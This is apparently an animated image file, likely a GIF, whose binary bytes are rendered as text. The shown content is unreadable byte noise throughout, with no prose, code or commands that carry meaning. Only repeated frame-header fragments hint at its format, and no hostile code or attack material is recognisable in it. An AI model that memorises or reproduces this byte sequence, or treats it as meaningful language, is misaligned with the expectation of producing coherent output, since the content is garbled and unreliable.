a�LF�P��(�i��ۜ62�B7�0 @��Yg�bR�D:��j'����TE����%���%"b�B�W��E�'��HZQ�w&�B=O���t>@��ނ{���m�*�܆�����楕)�E*�p:����i�,g��&���-lJѝ� j��k����="r �#��s,H)��@��@<�Á�F����y��e!�z���!<.�����D챧ܖЁ��̸��p��1�Vuϛ`2�ӳ����D���q��.������*?ԐE-�7��~{��i��m/ְ n;�ш(���BԪk��_Z}4�bR�0b��[��D�A�d�ܫ�������)R�;�9	�42�ͩ�+1�:w��;�m�'�]�B]YR��x���Mq������tB���f�X<,���|��(�k;�H��� }��:���}���I�'ь�ج	�������j����P&;���i�JlG'ٵ`�3�5?��l�K4�<�Pv��`�t��;�N��0�W�f�ou����f����lbq�d�4 ~7@�.v2�Ym9�^��8�$�8 ��>�`V��ٶ�2N�h>���(����m����j��)�%l\�����@���룽��-��q��*$�0�2. ���ʬ(��PFL%���ap���b�h��,���!)�
8�땭iM����QP��d�&�[�O�4l"�( @�]�eXh!;����:|G7M��� x��J�0Zx�B8g�e~��Y� vy#X�-�I:ZRt��ߟ��A6��l ��,e�"p`6�] M8�g�.L��c'�&LQ���M0���ί�͞ϸdXZ��� ����X<a�MP.� �s9���0��{��H�d��dٴLyw�o|�WPJoy�D�(P;ڳ<Q����\��:-V�-w�X��w�Ζ-�'��6r�p��Q0��� 4Z�=���d�D�Z8�ӓ]���f�L�Y�7R�*q�r��!��ŝ6A��A}�X�Պ�\�a1E�:$t�F�����k��#[Ӆpu��=�g�P���֘íkk�Vű������Sb>ҥRMn�,+��:�J��,
	PPԸ��k��7��e�5��mIC����u�0�� ��0�8����;�<�����h�Ϋ]��G�\��t)�Dr�Ki�Q��E'v�QRL#�چR0�"�A�aӦ��c�YR݂Sh��X��i�T�qFx�%9��N"!]�;yq�t2hJj�(:QL��cCq	*3�',���� �P)=��5���E��j0��1����/=���k���(V��d��<z�1S�U1"V3>]�􋺰T������4��L�i�*X����\+G���5歧��4����� �����9z�3�~���5$9	�E�8��F��⤢�~5,�Tɖ���z�l�FP�>�ݡhn�v�����抁��t�E !� T ,    P P  ��T�����:��3��Jn(<���������G�;,��;�\����-���[m���J���J�������T
+�����JB<6���þ3����� �A4)!�,��#u[Z��ʼ��T��B��;5۪2�2<lx₠�'���!%AD�����S3X�(Q0��6?~|�"��)�@P7+b��Κ IFU`q�#�<h�$9$� $� ��qI��(ִH�W6�۴`H��$�!'d�d)HE�T+2�Q�m�M�9`0�*����'����� V|B�R��vU��Q KP(�@�(���BbdA9&��t�2$n�ؠ(׈p@�j�~�=�&���GmԀ��p�,�0(T@��8�ok�]��疮��y=��u�c�&p��0�I�'�a2q#��ӭ��O�Dq4��?$��a�� HD �{C�@ ��@L�B1=���ƘK	*���
���,� �2Rѓ{3љ�L)�� =b/X��`O��P 	����%��c����(HZ�,��M�fHgY c2��C*�	ԹA�����"�.��X@��,�qi t<#���ׂ�0 ?l�Al��D��>P�D��:�.�)����>
[H��$��#�:+��D*m�򺩮���DY�P;B	�P��[Bjp@�8p ��F+/����"�λHE��� ]� �?�˧����x���!�0��������)��Z�C��j@��D�"ʳO�2"#���VKA�j��R*+������@ M� �Ą<3NK�2�6�[$���Z+�9˺@4���G?�h���2�.�|��G�L��j����֬Ac}	�MKMHbjk���# ��ƭ,#�M=A 4;K����)�V�6�/��wP��v%N��k䃴�����OK��0��m�R�}������M��A��䮝�L�w�t���.zՌۼ/�RB+#�!���5��$��Rk����{��`���k�	(���M	A>���5�3���?khπG���.j�c�&�5 ��l�h��8����-Rn(��d��W ��Z��r`�Y�����_�<ؖ#�#.��M&�F-����x�>SD�c*#��/�5�a�3b#�����wf렾�ǌ���
�ĸ� �0i/����?��
RU1 ��hE��VN �5��:6���[$��A�Z�3���p�+� 	Y��P��C�� q��C�p�h�-��H�J�$��fÌ������0XI�fM�+ԛ*��@�1~��$/�ɢ9�e�(�+�u�ʑ.j)H��K%
��(ΰ�@�@No�+�v�˝"��˕:��	@:�c�$e.��7�%�9��/�G_P����TF��
�����A]8�k�R*�p�����X���C�*��r�� �6?!K~��`�T�6�Y�H3q�|)7k%RG��h�&>7�E[ѝ��� �0�o�3�chM	�]��u+�,ځ3��]��H�O]��qEK�&N�Ѣ���C� ʌ������:�D&�J�R���� �� �����n�i,r�So�S#%w0����Y �K���^�s���6�j��ޔ�x��P�z�qQ6q��MJ�df���hG�X��ը~�%E;y"�)��d�R�
@V�ޕۇ�S�M��M�F��B'�i� �\����$t�]vt�L%�990�f��mn���K(A2�#M%:���}v}� rK`����-�u�JC��$i����ii�Q�)�R�%�<Z�ةx1����"wJ�XE*-I7�V
b
�կ�oq>�>��}��Q��τ��
�S�S�o�&<�˳�z�*[����d��P�`�e�!���&�`��qe�Ѕ��Mž$Io"��c�FE��߲u��3�w�L[�&R��r��;�ū�qf#M�"?���t�چ�NB��4�C�߀�232�\�*������ 2�Zx��	.�7��.5���h6��vB#l�%�HN���I�D}��+��ɠ͋~�4y�-��4+ r�]��hj����fU��h�>6"�#n��$";Lk������s"n�z� �5�[3.v�Q�vRùk��  8�꽥+�E��d��*g��	 �
�kI�S[������S$�@'���	1�BA����#Z~�n�`d _x?�҂��'枳�!.�� ]/ fo�r�"��/lZ�/�.��3��A[�k�Y���K���I�t4ͯ���_��h�<]�O !� L ,    P P  ��L��-��&��L:#�&;G3J��<Z�����������&,��,;�+�2���������������������������<��Ѽ������ƃ}��L��qA!A"A�A�B���ȓښA����K2V��B�R��dB �&����1x��q hL���Ǌ�*� d	�'QF�
�Q5	�ȓ2�Y1D�A[*����L��U�yD7��|��	Q�b�rE���M9u͐�+��[�qp"B�rO4(Ri��"r��
���A �`��P���rW��f{"@��IAP��@u�H��6G�D�A�@��!d�t��o�p1b�s&;*(h�u��o-a�����$�	8p0�8G��		�?�0޹��f �r��(4���K��uӜ(�K@��
`�1� �p_�"0?��Ed?� ���P�	!��S*�W� H���P-=����G@�a!H5$`�4֤ �_"S���L��1Q�n�%P�<��)���	
q�mԑ��}p�o	�`�!T����<@$l1�L�h����:����Bۡ����UZZ���Ú�Z@����(�����@0묱�����kv�h j�&!�FA��8��g�0��>���R��������
��2�0ND�&���o��C���C��N**��z{@	�v�����@$/:���F�S|�����*V��A���꽏,l�:<�(�WA�� � jMJ@��Ā&����2����3�6:H�%�Aô?[� �	,�27B��6*������.�� UDQt)�N%��93�EX�+���������D	��ʲǃ&-^�g7�4��<��#�H�u3���F�r���sف����N��Jlp;܊��_KNy�}7�y�iOrȂ����>C�㭰�ݳ��bxտ����o.���� �����j,�˱'|=�أm���*����L_4���_�����#�1�k���Ӡ��k_�����,��D5,�� Y�����ҵ�bc���D��M�f�����7�Q�e�P� Р��]���8���66���^�
�ܞ�J��������Z��1���9�yox�3D�d4��#�W���$x���� �5("Jq���}7�~� �]!�^A΁�:T��iPp-L8 K��Aj,�;��vо&�� &�G^��I,E���:"����<_%{:�������D,QvP;"���:Rޢ"ֻ�.X�'>
������`����p�ʎx�z0�e<�^VT�,��'t 6<H(10��hW.�W���,T�����	a$
n��[����xk� �[J��y�;�g�gZc��|�Ҟ�3c�|d!OvFor;�$ϩLi6���p_>��EpR�A�))'�����@C:�`�4��(E��EFѠGp�8�dO"p �����:l����Jw�u�^#� �=��i)�l-�iN��L|�MwR1"L�� ��!\��>m��f���oq<�Ŗ��i�Ԑ[A׹֚b�
0V	U<����e	��P����J%2��B�S���R�i��a=����M�(K<
���� f3[�u*��R�bF�����l'E��^�ՙ�6|�d�o�Kz�Q��	(�?�2��Н��U�P�5*��+��
`Yϑ� Ҵ�Iw����o ��t��5�q%;W��Z��Y���!�#cm'�dW
�|�������J!�(gF�&�+b��<Il>�ΠJDf��C,	O$���v`�r@��UqA�aRH�rTPЋT���[զ��*�M���Z@.P �7����ޜr��:4�f[����8g3C��v%7bI�KV��E�~�uX� �\���@q������*�ؕ��A+���*�r �L&"�@o�9,�/&A>شV�U�1��_�򁨗�$;�c 5@.��z���:�2}ֳr� �y@�8P^Cl���=���me��*;�ћ�(c�i�G?�z�+�D�x��n��r��%����� ���h���=��u�!�x:�Uϖ��F��n"�[�xC�Jm̀Z�ժ6f%>q =k��!���n�׷�k�ڜ�]��3|�k��'˵6��*�V�lP풹�� *�fm�E�`���~��yr���d�ƭm6' !� T ,    P P  ��T��;��T:���!,�����J<G���JJ������,�,�����&�;���NB3��������B���ǃ�B���m6�G��Ǜ׉���=�:BA)!>!���)A[�̓��׷:����A2.O8T<Q�͠�Dh�"�4k���((E?>	�@AQ�1
�S�z	�7j�!]-a!C/#����$$��4H�i��yC�P>V ɉp�	9s�h�0�W*�X6(@S}X���A� �X�>�8�eEA�p���L�C~��T���C&0�Q KP(�	��
(
��`
�Æ�~�E�	y�D#��X�q �#�+��5`D(�p"�J�S@����%a��w������zTwg��6Eʳf���&'`d� �b$��B⣐�O�4I4��
7���7g(1�ÄwQa�� y�=��"q���5�4RC	��zs��(4 @a�	0�q�`�zHHyA � 5X��e	QC\$0ۇe	��2qD�TH���	�Cf�5��CѩDcJ gr*�@��A�k��p�����@Q�&�hy]X g20 )r��#M�����&[�3�)�&�lF � �N@�]������:x�Ġ�N�	'���&"������%0��D�P��A�pk����$۫��|k702�OH���U���5$�ý�:�k���;���KA���M
Dt1��h��&��k� j������ƺ�i*t�x,�,��lY���+�IT���"��ܪy����:����RE �p9%<�oK%�<�L`��>0ʋ@�3-��W+:R!ʣ�lӀ��'���)1#L�K�,trq��-Ƚ���+!�v[��h�����M�ZͲ&���1|�lˮ���_"�l;sǋ�M2ĘK� mZ����RV��\v��-(�g���$=g�X+����ֲ2���i�̶*r#��L�;��C>^Kķ����ٱ��m�)��c��ū��-I /����ɼ�ȓ�M�0cm}&y�!�G8�Q�z�[���yv:���J�+���b�[���)��~P��׽�Q���X�b�"�apN� 6J�+��p�{ �F UP,<HӎQ@J<0����C2��.`���)�P�Xak�B��x&�m�6[ŚWB�Q!p��Үq�����H��x0{Z���h�� h�[��-#�qe\\ �PFB���@Da�?:n�ӡ�H4n������o�G�	*k/��TyGm	�O}�_�H �)���Za˸	ô�����E�{�D�K6��!��%K�	�ȯ�)hB��I >S��h�,�)�s�ц�S$C@L�Q~<ʪ\Ij�jX9^�*�h3m��
o�MzD���%l�KB�`��6�W9?l%��EDP�?k��T�@ �m�c�*�7�����G�:K( �ԟ��EYX�fޒ��d�x�s��	#�Mm����+~,%�J�`:a6���+7V�b�4�=���nF�Lk1oz�z�~]��O_�P��򥩴�)]�϶�Ӥ\m*B;�:*����C�J�!
�ŏ�A[����9В�@,5A!*�e]&i�$N�!la$�$��S�z���|i/mq9�ꑯ`�mn�Z���+��O}�;_�kcd�"����S�e�0�UeN���!����`hǤ!YTΖȨb-�"�	�Yۄ�M�uim�������̢���4�BWx�d��Y	�[k����7��X���q��ҿ�nY��\��Oӂn���2��'6.<�;��QA_Mm�j_�.'r�v��Ɋ�CTz��@�3�|[^5Ғ
F0n# ?TP]�+Wy����oVoZ_���7�����c-��Ga�5_ra0��Y�3E�	e 4h�?>�Z��vl��Q�<+�Z6��"��p���5��$:����B��'b��2X�� ,��rͮF���O�Z
{Q�W��S�ua5��T��p}j $��X�o�(C��@. !�gz�^�MLZ�b͞a��`�X��b�,���aJ�,�^�(ɹv��G�5��V����H��U��Ք9��ۼ������U)����2���E��*��9�n6��*�aoY� �]߆���-`riy(Rhv��!���A�&��}*�1�w�+*7��p�8�/i&	���,,
Q��L@s^�?\�F�u$o��%-�w> !� e ,    P P  ��ee;<���:����&,�,<GJ�<:63������J��e��G:,�,����(�������������������͵��1���s�<B[�Ύ���ʮ�C��&""AB���Z:(�Ǘ��Ė�-�	<$��	?T��"E�5BXty�A
T0��۴�����1��2Ȱ���4d �B2l8
�G�QOT�t,ì$��2���3k(�#ʈM�8~���WD��t  D� &+���!��!F�@�%�OP�t��5�$$r�(�0K���hy�$��0ӨA7(�v��Wn� (��Y���O�( ��A'�܀ ȎgZ9��n E �Q�HC��D\���B,40bd��� �nj	(� "�G
Ml	��$�S�po��|ABz0�N�2l0T���}��t�!�T���>4q�	$ )�A"��c�X�B<�T�J5���N��T40���%� ����q!F �ƌ4�`���'� b8^ aZ
� *��C#LT�;8�"b0�cА�������I�|, @�����hxVIP�#`p�)h��2^s5�A~�V�"`��@�c E��DtT4'A�w��(
!HP���-�꫘.� d� D����H�-@Ɲ-P���Ec5^x��:̚Ĵ;b�)�T���pGC%,�������,�:��R��\sΥ��mm�%A�!� ������E. H���kA��ފ����B��
�-X=L�5��*r�����Q�!�,-�����`q�;-o@�L�=�>���
���%��-%C�2�!�>���/P�]Yժ#Q���@��$'�o�<�v�p�:ӆ��e!��s!�BP�%�]ʘ�+�i[-k��e�/�<a��K��! ��0^�R�@�}�ᅗ�n�����0C2����цA[�|y��7��C�ք������0�lC�	�d��lD�F�k0��K��h���cϲ@����8�(GS����!�Lof�zEw��^���Oq�lk�9]��s(_�F?y�E{�bZ�,�+�1pp�r�e1�,[-W9N�Bb����r>Gh�o&� �n��̅IÝ�:���|�{��8�1�^�E��a:+����`�C�Y���S!���m�i4�;A5�<ql�!�+�>���U�3�x/�e�!���<��)>�2�!�H��ύ0l�������'vH��p��s�#�(H\�"�$mCC$EGJ4D�Q,P/��0p�<76K>�^:��7�>j@;G���d�/-^k/�X'�XO��z��(3hJ���@\ ���, �};y7Ff� ���[	a����+� <������
!�Ϡ�2����#�0XH�Ҋ�=}RD�|w{�-��/�)"A�+�AA��.&2�E<�)B2���kY!��P��0���7���C
���l(7���P�z���M0ȴ�}�sj·��jE�O֗���� �@�Q7j���O�͜j0�Z���Ĥ��nU��B�U���|�$-�X�	>]�M/p�Q��P�T')5�=q
�^�kΰ�`�PS�z�~L5���ן���Uu��r�V�����4l]?ُNࡀ�d�G����Jv���M9`��63���9�Xj3�`�-({ZT���\-k}�H�vʱ�}�#Kk���ͲL(bwr�eΠ@�&6����R���U�Y�z�����M+��~w���­�Yl���?�.�Zy�(�����FU��ÎuRe�7л�"����&j%��df��	V��Zк��o�@QaY��.��^'�K�co7���;X�J�qW�oV��'�ş�[��"���jA3����x�>G�1(,\�Gٕj��pK���W��<�)ܠ+c)p��I���C�l���o��A
���\���b�n�9IЂ�]9ШՀ��C<�X���C4z�L扙5�Ӿy�%�o���+Kq6�$�,�`�\��Ov-�[柞y�`�u�y�{�XG�uF�`':&��쏍}�V[�p�P)c,;"\=�BM`P�F��?{2}YU
*�
�A\�����:.+�T&��f��a�(���pw��D0d\��e�� &#˯���H�7�ۙ[1�o�G���⚻c3j/!ϱX��+V�v��h�aǤ`T��J6@쪱=�����À�:���/�M HUI�X
*Z˕�+���Z�qΐ��+�6���& �.ģ$*�z�?��cC��v�F�� �o�#�rq�A�(V�B��ĤW)sP`���DSREqȵ=ե��l�5L8 �	��Lهfgs�*~Z7}��n0k�,L�ױ�힃�?�4hͽ��v(۷��OJj��Jc�>�y� !� i ,    P P  ��i�i�i���:��:BJ�<�G��3�J�����;,���5��,�����[(<��������6�3B���ɉ#&���u��љ�������;�䂯")�,;q?4>�<\\[������3&�	L���?d����I�d ��Ǽm#�KQ�#�$�`�  = PO�ʓ��HA��n�2�*5��
#��4 C��+�xs��te�鏖����|��XbY��DR^�A�EͷI� 3�G�<�qMf���!"`�R@�	"Cj�P�儑-v����̠*��42����`1`� gjP�DPa��0hx����DPh3�-!?P�1��IB
�$Cvm(�y��@:0"ȬJ���$���z�)S<1� A�H�A�D~�Ơ>����z��L���A���	p�A���!"�C ��C.���>��Z'=5�	��"'��҃~�h��
�A�^,�JА�_@�D�+:69����C�8D_��N:D(`�A8�P��lpZO	(ӣy$�����I ����� �-�J���%`ޡ�h� ��Qcn����� u����[��5]��uaArFA�l �DQC4,2��Vzi\�jUT���i�!�t��ʙ�0벵�`)u
A��r�*m�����Rl3�l��lmPFY%H�,�����R+D��:RDu�4CE�m��� ��� ����{+��Zm��>@�!(Rn�:>@�K���:m)�,���ƫ��"�-�(`��J;�/G��MT[m�0�,���f3���/��f�@/D��8�LBM;�+��p�"���2�d+��-�E��V��p�ȼ����M�˒��)']�!̆K���A+%TqA"E��!���+��V�`���q�]�҂������x�\�{�0Ge���9�2{r\<��̽ϕ���� Nm'�C0��3�z�A0�n+?�ΛT��pm�v������ �ɦF/L�e��{3DY�7ϕ��������^��u��Y�Z{���Q���}ҳT��ǽ�HO���f-iI�S�J]�E� ��8�ѱ�V5[;��b�+" �T'�N�L���f0I��m��� ��1�`r�z �Ƿ�%���#h�T j�������De��N$M��u
���#e���
�w�n\�i�
�Kh>N�}��� �X)��{6|�!)�A�Pu�DZ�K�L��﫣��(�Bb:�)	@IB>Г4$?��餀Y�.m�EN=�.��$,ID����< ~� ����e��M�9�*({_'�( 0�a����	�y5�H�u�4%N�EPʱ�)h�7��˸So�H����O�3&��F����RIT&��ͨ��Y����Q'�� E/��i��g=yO��d�x��D;BЦA�i�� 
�I�n:3~+h$��˛������uK\�4j_�gD�y��5B�=��0%L8���!�Cܰ��^��wy�΢�� z��Ԥ�)��2Ҧ���D(V�&��g��;�������Zoz���q�,�����
�nD	��^;i0�u� P�R��`�Q.�����ǽ�q���e1{G����(H��TSY��A�Z�����-�?��&.1�����zU�@��#oC溛ܕ��*+�cXN�ӈu�l8w�G��S�?����J��5�����Y�f6���<b�����*�+HQ6T�!���@3͍׬�I�""�^�V7_L�x�Z\̤�xoc��]��Թ0un��4D�Ѝ.~� ~m��1r�]ю!	�YkV97A��&��� fr�4� �t�1�{��ӷ��th� A� �0�[H�_�^�L��L��r��G��~e�/��`��?X�Ɗ�"�LY��%��jy���]@�;���*��OGۏ�OͨmЀp!U�p����dA<�wN���_�
y�A�6́��@b!�e$, YRo������ie8� �Z;{���|���H.yԉ���~#������/���*��Rޠ��Ԁ*���+
@��w8�x����Az������l��e���j �0�����RJ|��K�ޏ�Z@C>7@] ��֧���F0XL"2E�w�\)eȇ�"�<�c>�N�*��+�p��r݀籎B&Ps?_��]ȸB$�~���e5���*�:��Pĩ��L 0ĘxCaG.Ow���gs�@H/�ҕafH`|\�.�١f^��<�	��"�]�>cB�@זhM�e�ۘ2�-.�!uTq�
�S��Pل�2��8����'�  !� \ ,    P P  ���\������#::�\;�JZJ���3������,�,����+���m�,��Jl<��B�G�����;����
�Ȱ�Jm���&�<�Ŷ݅�[��\�)4!�(�A)%u[�:��ܢ�����ȍ�KOp �ҠB�O2$�@�����u�QB,�YР�a�
 dh0r��*������͋��D�HeK�hirH� R��)3P�:uj���6v3���8�K]^��Dآ=�8���Զm�-ȍ���$QY{zU%Æ�=JbQ ��02`)@��Z+JT�b���f(?�����G5`e��15
`�� �B0�-���B0|��u�!
�P E��K�ap���:+��;�oC�t0!�"���E*P��
��L�r��#�h_��%���?��Ā��a���5hJ�?(�f�D	0j�����8�4 !)�@D))pEБhc!XL��
�$FJ?����a,SZ/ܨ$�**�IFHAV�. T��@�	p��4�0Xb2��ÑC� �$���;4&a���'p ��
�@ޚj�å���ᛏ�2�u2��r�Q�!T�
��4&Ʌ�p�x���?� �䭪�~���rpP�tP���,��Rm#��<ȇѰB�'C<D�*�A��r� BƑ!G������~,-�
�Ĺ�
!D
�!���A�,����=�k
�����:�4U���l�D��Ev�@(�)�j�������&Q�8�n!�ZwH�L �!R<��-�,H��B%�s���.p�S�[�U-'!��4�t!��2�E����69ғ����A��1U����5�!U��VɢN�6Uo��T#t�q_�O�U^�U#�6�$#��'J,*h��V��Ϲ��B�p�e��A�CMG��� DG򸺔Ks B� �d�N��^?V�\BK.���Gm��vۇ�K�l�K�`��E�oS���wL�!�Kυ�^"�K�҄PA>�b��z���7=���O�Ƀ?�1��^�3��',P=��K �����K�#�|x��5!`9���v��A`|s��h�:���-�J`���	�*�����P�ձ�m��T>1�c�pW;�:0�\qn}��_�p$�-li#���
�}�@���%k�p`�>����r����>��Q�,<c
���zc��҉
0�
N�"�ȅ�|�{#��:.r�WX!!%)�=cl �ɤ�������[F���� �xw�NH����N�ѐ��\��0�2���	KIZ��-��̶(�yl&)�3��g��� �i��替�"49		f>1o��c�(�@_<�4HS�8,�M8a����gD`*��!n��|��9�y=ƁЛ�|�6�(Ё���z��$�EXmX���D1RZ&�x��E���;�,'6�����V1��D�T�hQ��J�4ݨB˙A��2�ԩ��HG:5�<�UPa���х��x�7t����qLE !z
U#��T�h<ї�~�Y������T��4��;&G9�־����ӥ�Fױ������^u�V`Đ'$,�%X�2�_d�(T���H��#檋!$�T�갩O&b;�8��/���U�zS�is.U�WjW��2�xs�L51����S	a�:�r�GV�H���Ѕ��B�fV�?�a��յ�����Gvs�]��Ͱ=��>�J[�v��u-q�1פ���Rm]�S}� ���*c)S�n�6�
�Xq:=�����d�g���nãd\/i=�J�� 2?�oj!���jb��T����4�� 	'�f�P�kt��o<w����c )ÔkזrLҵ�Z#�`���mBP����ĒQ�n%�����̉2�^i��������4���Z��r`�إ�2�Ɉ�|���@�n�� {�-��ʠ�(D!�A&��@�1���,1E����	qB�@8@��"W5�{��|�h�4�wen7�Ta�A\гe��CieȐ�T�co�d��x$QPC��ƹ���9\�j)���0�l�Qa�*X��Z�~��0�H���3p��<!e���VӜ���%Ռ7�)@E(��B����	(�(�V�$p���^Dξ�HF����V�ZB�<ȼ0�
�
.�ȄY̜ug�q#kE��JIy ���ou�Ц��q�m1�`��vx� *�$%=X "�b���k���p��k�f�x�
�p�30�
�S�` �I�B�T��h�fF{@bN����Qk�E��4�� !�N���ڐ���~p���! 8@0"X��B�؀T]x}��>/��f�]�Hsy9�m�� 0d�5^�)����v=J ����5�Dz7x��y��[��T/�I��m�;{Ѐ�6�<��,|+�B�������I���颛�7(i��p}�/��iD Qy��  !� N ,    P P  ��N�B����N:#&,��J;J�J,��V��3����6�GG�������,���(B���[(�������<��ǣ����6�<ѹ1�ا��ݟB���:A>&!B;)�<;�$��3ܣ��A��0��	=����I�r'$Q�#�E�����6#��6�U!I+z`�!e �PR<h�`bM$q愀���t Z1`�E($U���4LȎ(c��4z�
���!L�9$��Gg	%���iFn���Y���T����pX�ȇ�UU�g�!C�:���?Z�(�E�Ǆ%#F+��2�@D�����^%t�+&�x~��P��
���j�mn�` ¢��&N���b`B�	�~�8�!�	8L��N	ă0��!=� P��={V�!� VD!�}CB�z���^����A��҅m��AN0�
"t�A	�WQ���!=L7ه�qv� D�bA;g�lP�]o�@7�+�pH���	BQ*���00�w(� 
���!8V`���-@XE���v��mZRC�9j�)!a����c�膙��S�l&Z�!'ٖ�cy��b"� ~�	(���Y�Ek��[�I�D.%�p֪%x��,�Dğ~n�)���Z�;5�ZϨN� NO���B�� =N�ڬ7�U
�v@�����*aPT�MkF�䚋�IĹ,EaصB�讽ƫ��*ɧ�)��5�cA��"��!�.��Q\o���9�̀�o���k�R9ԤC�Q�+�@PĢHq "w��4l��L���tV�~~z@Ƈ:�&�h����uaf/�+��>k�CLsR��h��߄�� _�M"m<P"/\P��0��Zc�ȞY5��j�*SZ��D_'���n���8�2� ��&R���?+80��E'e3�A�7g�	n�˴�O���̷�z�����xȿ� ��B�99��n|�OMc$A��Mܪ������>�sH�F2s㔑�1�@��ӭA
�����-�Δ�꿰9�T�M�~�q�����`�V�[T5��o��C��U;�	�~�[���p�e!�j���?m����28	��r�kDM����Zf�Vʤ�U�q��x�U���`C(3���&Z��w��}�v�j
��̥O�L�aM|�=0�Jn������u��s�FǷQPoR�I��C6lSClY0���I"o^+\I���a.�[��=����JOZ�D�d�p
|8:r ��nt �`(/r���$7��ݹ͉Tc&뗅L�q���u!�C��j�P)rI��}>t#�J�-�ғH�p�\R�����ȓy��,$�0��9�l�˥�r�.j�r�� �$Z�IW�I����#�hA`�'�q��yIL�ӝ�l�3���������R�̘n���"��Io�ezm��"�T���[`�@#��<��u�#F���}�aN�ZY���2��a*Gnⓜʺe �Y���k��WЌ�㞵�!M�{�ӣ9�B �DR�s�s��Q���ԧ�x�DQ���a��\�6R��:��q�$�N$&T5���l�LJ���$d���=��K��t/�����N�+�:�D���J���:��$kSk�����]7��<͡5��
_��h0k�ֶ�\Y)��Z�bcV�^ڰq�e���+-'��K��B���0���$!cc��Y.Y�*��܉S��[�zV�xm�`��VՖS�C$&�R赥M��F4K^��0%�rp��
R�#89���Wy�x��5����z�0�pR����SX"�P�����l=p�'�
D�*�l�_�����aIhr�Ű�l2�>PA����8�rv	M���@N�V�'�l8
�֬�B�\�S�!���A(�rO���,UlÔ��{����Pe4DOp&B�	To��w-6�6tZ�!1��E(Y���cƲ���Y"�B�R��ıP��.d@��BD�q蔱�<��flY &xJA���������,'���V�����:S�� ��	�³���7��H�KhǤe�ĝ,�2��\H	ԕb{��@]��E��3���P����D>��d]�O�k�CXi�z���0\�����8��q�z`�0�l�0�	�A����F�ۂ1d���U
�J���(�+� e`0 E�ўo�y��B3?�s���&�s.���r��71�&��Z��1��p�ԁm�g,�`	v�{r�\©c<Ĺ�B����1��!v�����&�R�
`m���	 !� p ,    P P  ��<p����&��:!:�#�3<�J��B��G���p��,����D����m��:C;���N(&J�����<��˅]�p�AB-&(6BAݡ;������B��겑*?�6=*�>�,;31��c�*H�u�� � 2ШC� �<0∓  C��dnء #�IȌ��^���2sE�	3��J�I,I�X�J�X"d��А2� ����BR0zp`+ђ���t�C�i*j���e	�?�v�T��È�x�9��@�;l�4�j�>(�Z�  qWԀ!����t�(��P�*�̈=˥¦B�؀�@3����2ֻ�htfy�!�J�59!������ �8��q1[E����l� #BM~$/.���':\�5��zE����D�4�a ���'��n�y&���@r?\�~H1L�`�n`P`j���0%<��N1�U9�D� �a����*X(�<8 �V�W��
5/�VU5!@\T�8D�O�����p8�4�t�
"T��\��� )@飂-��Z5�� �Ԡ����lB��{2����q���i�?�դ���{*� ��`��X�XyTD�����B����w�䨪�@�*H:�8~�D��������/�j� ��Z�A�j,�: �*�4�(T�@em!��j���z�P�{�@ā�uQ�/���7��C�>lv�)��D�r+�c�ꕣ�%�#p��]���d����l��Ń��(^���o�F����$��*�1W�B�ͨ1`
I\�ʬ[lW�f�������'���'!�ȯ��&9�������k�nx+u�����7��m
C�t�XB��)�.W��|[��oHE[�)(+�P���1�?a��wD[A�q[m�z��j���*+VM�,�����3VRG�m
�j]��_ԗ)�98-��5�&W�:ܦ��i�m'������!"[Q�@;��p�C(�0�((�x��`6>�!�/��.;~�Q+ճ�3����;��. �r��@�H�`�m+
� �@6�azN�Y���4d� !��V�
 ��]ܵ2�%�b���+ܰ��\�P�ݼ�U΃!�ᩄ2��m���(n6;nl���+b��K4�p@&2��_��2�q��Ý�a��|K��{���?�petb��5"f`��\��5F��[�_ 7�p}�S�x��b8�C�����&�M�[��!��ͬ��~�k�)��>~kE���UCF책# B!7�/maU ��8A1���j�)#���Y���U��E<�����"$��i9�m���J�Di�#JR1
H@�4�͒�`��<���F�vJ=Q� �Ȑ� ��4��4
���K�cm��)�@�w	�_A�э��}���[x�t�j�\ش)��"����ңp�$�#�I቉]�uT��;a��Ƴ�6�XX�H �L,s[{"��hH�2.�!���8C�T�L0�8B�j9����(2�)�����Y�XO*Q��$fM(aJ�Q�75���O����[�?�Ҫ���VjSq�y{;J}�F�6Q���W7_!�d:��ƒ ׹�B�����)6�	Ʉ���Y�6�8e��F)X��g?;<�, J�$P�z����pcfUY!�< m%�u�i��2�ٽ�K�j�Er⹢p�e�����4q<�1Eڬ����3��T��6�G�a��5Td�#Յ��%�"��0j���6�{	ժg���^����H܀�y݀^%8�cia������gj����`�����,�As�.`	�e�̢3�9G+~�cEf����jg
#��Fh�}�
����enrHr�b�4 
Q���Z�#��e��������(���Sr�
�B�3B�	S��_�C��P�W��8��@�%��l�� !�����E���!���#6�¥ק���E���@q5����B
Ug}�e� �P��d�f�-+S0 ��_��(��Q�ڛ����ܲe�����k(ĵ���d���k��=hd���ʸ��]��`FPG����D�).o|1�i9Z�+����W,f��#1`t��ᢎ��:�w��M9��,�% �iۧ(�4n��������/��A�Y����dBD��4ߍ�:2W4"F��:��+�  +�$I6�Û�����I#p|�`��j�⡖��,C���7�.�L���B�2М	�{X�:F�J�fBw��iA�;��f��B�A�`���b!^�?�]S��^�QC	r~{,���9��{x��<�) �o-Q�(��w�f��d�{"�����$�܃o(�Jzȉ
( !� _ ,    P P  ��__&�����A&:��<,JJ�JZ�������;,������_����m(����B����3����Ư���<EN:ʢ�&����B��۩�!!!"A�A)%�[��֩�_�����&A4.O84O�t�A"%C?D��8⎔�y��bQ{�"�A�՗
 dh�o��"��pcP�k0Av�&'1�r ��"�2 	
���)/ZZj-�<W<"�<EHg*&� r�XN=��k�,İ��_��H��j��"+t��P�JY,
D��/�T8���C3f���H2#(�!7�0���EylZ�A�0*p�����x��Z".�u�4�H�!��4�v5by7&dVD�� :$خ]D�8��w�(�(�+�!B���� ��}��`�o���;�WH�a�L0� ?��D�AP	>("��P  A<�&)0YG }����D;X��?��WH?���(-)���[���
=��
F4D�:��r����A�G�y� [���}�]T"��?�R�E����y� �f��c�N!��Q�!T�
"~��d�D�r&�"�s�(�vl������p��w#$��E�@�_0�� -��!,�z[i��+lDP�w(�@�?�B�����J�N���#D˥`��F`n�P��"��Ϧ*�j��֫�-�/����*����+o	���jpDĻ
C��d������*V��p�w=�	$K��RS�é(H/ĩR��s{��[)�;x�
�`���,����zp3���#P��j޼�����	+RE�]���&a�TK/���3��N��!V"�*�j!j|�Y��0���rk�!�v۪V�x�4+u���VZ8��MY7�~H��`~�ڤ��x���LA��@y6;\l�i]���1�9䉣��ٻ$\:�?N��ǵP[{���>�>K.�Ӛ"���p��nD7�܇�
yU�,�m!���#���U���1�@��*�=���
